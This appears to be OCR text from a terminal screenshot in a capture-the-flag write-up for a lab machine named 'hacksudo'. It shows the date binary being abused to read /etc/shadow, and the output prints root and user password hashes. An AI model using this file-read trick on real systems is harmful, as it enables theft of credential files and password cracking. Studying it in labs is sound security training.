 www-data@hacksudo:/var/www/html$ /usr/bin/date -f $LFILE
/usr/bin/date -f $LFILE
/usr/bin/date: invalid date ‘root:$6$N6p.dpWhPYXSXC9U$8EraUiQ5DtMF5ov2ZbnY8DoLK1liRukqhTnTTK67MQ.tgpglkVX/I9P1aYjNe
O/cwjQk9lJ/ABd9YLTMeMSn3/:18721:0:99999:7:::’
/usr/bin/date: invalid date ‘daemon:*:18714:0:99999:7:::’
/usr/bin/date: invalid date ‘bin:*:18714:0:99999:7:::’
/usr/bin/date: invalid date ‘sys:*:18714:0:99999:7:::’
/usr/bin/date: invalid date ‘sync:*:18714:0:99999:7:::’
/usr/bin/date: invalid date ‘games:*:18714:0:99999:7:::’
/usr/bin/date: invalid date ‘man:*:18714:0:99999:7:::’
/usr/bin/date: invalid date ‘lp:*:18714:0:99999:7:::’
/usr/bin/date: invalid date ‘mail:*:18714:0:99999:7:::’
/usr/bin/date: invalid date ‘news:*:18714:0:99999:7:::’
/usr/bin/date: invalid date ‘uucp:*:18714:0:99999:7:::’
/usr/bin/date: invalid date ‘proxy:*:18714:0:99999:7:::’
/usr/bin/date: invalid date ‘www-data:*:18714:0:99999:7:::’
/usr/bin/date: invalid date ‘backup:*:18714:0:99999:7:::’
/usr/bin/date: invalid date ‘list:*:18714:0:99999:7:::’
/usr/bin/date: invalid date ‘irc:*:18714:0:99999:7:::’
/usr/bin/date: invalid date ‘gnats:*:18714:0:99999:7:::’
/usr/bin/date: invalid date ‘nobody:*:18714:0:99999:7:::’
/usr/bin/date: invalid date ‘_apt:*:18714:0:99999:7:::’
/usr/bin/date: invalid date ‘systemd-timesync:*:18714:0:99999:7:::’
/usr/bin/date: invalid date ‘systemd-network:*:18714:0:99999:7:::’
/usr/bin/date: invalid date ‘systemd-resolve:*:18714:0:99999:7:::’
/usr/bin/date: invalid date ‘messagebus:*:18714:0:99999:7:::’
/usr/bin/date: invalid date ‘tss:*:18714:0:99999:7:::’
/usr/bin/date: invalid date ‘dnsmasq:*:18714:0:99999:7:::’
/usr/bin/date: invalid date ‘usbmux:*:18714:0:99999:7:::’
/usr/bin/date: invalid date ‘rtkit:*:18714:0:99999:7:::’
/usr/bin/date: invalid date ‘pulse:*:18714:0:99999:7:::’
/usr/bin/date: invalid date ‘speech-dispatcher:!:18714:0:99999:7:::’
/usr/bin/date: invalid date ‘avahi:*:18714:0:99999:7:::’
/usr/bin/date: invalid date ‘saned:*:18714:0:99999:7:::’
/usr/bin/date: invalid date ‘colord:*:18714:0:99999:7:::’
/usr/bin/date: invalid date ‘geoclue:*:18714:0:99999:7:::’
/usr/bin/date: invalid date ‘hplip:*:18714:0:99999:7:::’
/usr/bin/date: invalid date ‘Debian-gdm:*:18714:0:99999:7:::’
/usr/bin/date: invalid date ‘hacksudo:$6$cOv4E/VKAe0EVwV4$YScCx10zfi7g4aiLY.qo8QPm2iOogJea41mk2rGk/0JM5AtnrmiyTN5ct
NJ0KTLS5Iru4lHWYPug792u3L/Um1:18721:0:99999:7:::’
/usr/bin/date: invalid date ‘systemd-coredump:!!:18714::::::’
/usr/bin/date: invalid date ‘sshd:*:18714:0:99999:7:::’
/usr/bin/date: invalid date ‘mysql:!:18720:0:99999:7:::’
www-data@hacksudo:/var/www/html$
KALI LINU
you become, the more you are a